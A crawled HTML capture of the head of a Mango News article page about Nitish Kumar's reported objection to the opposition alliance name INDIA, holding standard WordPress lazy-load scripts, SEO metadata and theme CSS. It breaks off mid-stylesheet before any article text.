

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themangonews.com/national/nitish-kumar-upset-over-opposition-alliance-name-india/
body_size: 35433
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>Nitish Kumar Upset Over Opposition Alliance Name INDIA | Mango News</title>
<link rel="preload" as="font" href="https://themangonews.com/core/views/mango-news/images/icons/newspaper.woff" crossorigin>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://themangonews.com/storage/2019/07/Mango-News-Icon.jpg">
	
	<meta name="description" content="Nitish Kumar Upset Over Opposition Alliance Name INDIA : Nitish Kumar Upset Over Opposition,Opposition Alliance Name INDIA,Upset Over Opposition Alliance,Nitish Kumar Over Opposition Alliance,Nitish Kumar Strongly Objected,Nitish Kumar unhappy with Oppn alliance,Resisted INDIA Name For Opposition Front,Nitish Kumar Unhappy With Opposition Alliance,Nitish Kumar Left Opposition Meeting,Nitish Kumar was not on board,Nitish Kumar Latest News,Nitish Kumar Latest Updates,Nitish Kumar Over Alliance,Nitish Kumar Over Alliance News Today,Nitish Kumar Over Alliance Latest News" />
	<link rel="canonical" href="https://themangonews.com/national/nitish-kumar-upset-over-opposition-alliance-name-india/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nitish Kumar Upset Over Opposition Alliance Name INDIA | Mango News" />
	<meta property="og:description" content="Nitish Kumar Upset Over Opposition Alliance Name INDIA : Nitish Kumar Upset Over Opposition,Opposition Alliance Name INDIA,Upset Over Opposition Alliance,Nitish Kumar Over Opposition Alliance,Nitish Kumar Strongly Objected,Nitish Kumar unhappy with Oppn alliance,Resisted INDIA Name For Opposition Front,Nitish Kumar Unhappy With Opposition Alliance,Nitish Kumar Left Opposition Meeting,Nitish Kumar was not on board,Nitish Kumar Latest News,Nitish Kumar Latest Updates,Nitish Kumar Over Alliance,Nitish Kumar Over Alliance News Today,Nitish Kumar Over Alliance Latest News" />
	<meta property="og:url" content="https://themangonews.com/national/nitish-kumar-upset-over-opposition-alliance-name-india/" />
	<meta property="og:site_name" content="Mango News" />
	<meta property="article:publisher" content="http://facebook.com/MangoNews" />
	<meta property="article:published_time" content="2023-07-19T05:25:15+00:00" />
	<meta property="article:modified_time" content="2023-07-19T06:54:03+00:00" />
	<meta property="og:image" content="https://themangonews.com/storage/2023/07/Nitish-Kumar-Upset-Over-Opposition-Alliance-Name-INDIA.webp" />
	<meta property="og:image:width" content="696" />
	<meta property="og:image:height" content="457" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Mango News Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Mango_News" />
	<meta name="twitter:site" content="@Mango_News" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mango News Admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://themangonews.com/national/nitish-kumar-upset-over-opposition-alliance-name-india/","url":"https://themangonews.com/national/nitish-kumar-upset-over-opposition-alliance-name-india/","name":"Nitish Kumar Upset Over Opposition Alliance Name INDIA | Mango News","isPartOf":{"@id":"https://themangonews.com/#website"},"primaryImageOfPage":{"@id":"https://themangonews.com/national/nitish-kumar-upset-over-opposition-alliance-name-india/#primaryimage"},"image":{"@id":"https://themangonews.com/national/nitish-kumar-upset-over-opposition-alliance-name-india/#primaryimage"},"thumbnailUrl":"https://themangonews.com/storage/2023/07/Nitish-Kumar-Upset-Over-Opposition-Alliance-Name-INDIA.webp","datePublished":"2023-07-19T05:25:15+00:00","dateModified":"2023-07-19T06:54:03+00:00","author":{"@id":"https://themangonews.com/#/schema/person/a00c6fc37df57b7e96bc6a48c4da3854"},"description":"Nitish Kumar Upset Over Opposition Alliance Name INDIA : Nitish Kumar Upset Over Opposition,Opposition Alliance Name INDIA,Upset Over Opposition Alliance,Nitish Kumar Over Opposition Alliance,Nitish Kumar Strongly Objected,Nitish Kumar unhappy with Oppn alliance,Resisted INDIA Name For Opposition Front,Nitish Kumar Unhappy With Opposition Alliance,Nitish Kumar Left Opposition Meeting,Nitish Kumar was not on board,Nitish Kumar Latest News,Nitish Kumar Latest Updates,Nitish Kumar Over Alliance,Nitish Kumar Over Alliance News Today,Nitish Kumar Over Alliance Latest News","breadcrumb":{"@id":"https://themangonews.com/national/nitish-kumar-upset-over-opposition-alliance-name-india/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://themangonews.com/national/nitish-kumar-upset-over-opposition-alliance-name-india/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themangonews.com/national/nitish-kumar-upset-over-opposition-alliance-name-india/#primaryimage","url":"https://themangonews.com/storage/2023/07/Nitish-Kumar-Upset-Over-Opposition-Alliance-Name-INDIA.webp","contentUrl":"https://themangonews.com/storage/2023/07/Nitish-Kumar-Upset-Over-Opposition-Alliance-Name-INDIA.webp","width":696,"height":457,"caption":"Nitish Kumar Upset Over Opposition Alliance Name INDIA,Nitish Kumar Upset Over Opposition,Opposition Alliance Name INDIA,Upset Over Opposition Alliance,Nitish Kumar Over Opposition Alliance,Nitish Kumar Strongly Objected,Mango News,Nitish Kumar unhappy with Oppn alliance,Resisted INDIA Name For Opposition Front,Nitish Kumar Unhappy With Opposition Alliance,Nitish Kumar Left Opposition Meeting,Nitish Kumar was not on board,Nitish Kumar Latest News,Nitish Kumar Latest Updates,Nitish Kumar Over Alliance,Nitish Kumar Over Alliance News Today,Nitish Kumar Over Alliance Latest News"},{"@type":"BreadcrumbList","@id":"https://themangonews.com/national/nitish-kumar-upset-over-opposition-alliance-name-india/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themangonews.com/"},{"@type":"ListItem","position":2,"name":"Nitish Kumar Upset Over Opposition Alliance Name INDIA"}]},{"@type":"WebSite","@id":"https://themangonews.com/#website","url":"https://themangonews.com/","name":"Mango News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themangonews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://themangonews.com/#/schema/person/a00c6fc37df57b7e96bc6a48c4da3854","name":"Mango News Admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themangonews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b86d44736c0a1569b4f96991562a682ce64c7b7150e7abd3ee64c316958e341b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b86d44736c0a1569b4f96991562a682ce64c7b7150e7abd3ee64c316958e341b?s=96&d=mm&r=g","caption":"Mango News Admin"}}]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Feed" href="https://themangonews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Comments Feed" href="https://themangonews.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://themangonews.com/lib/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 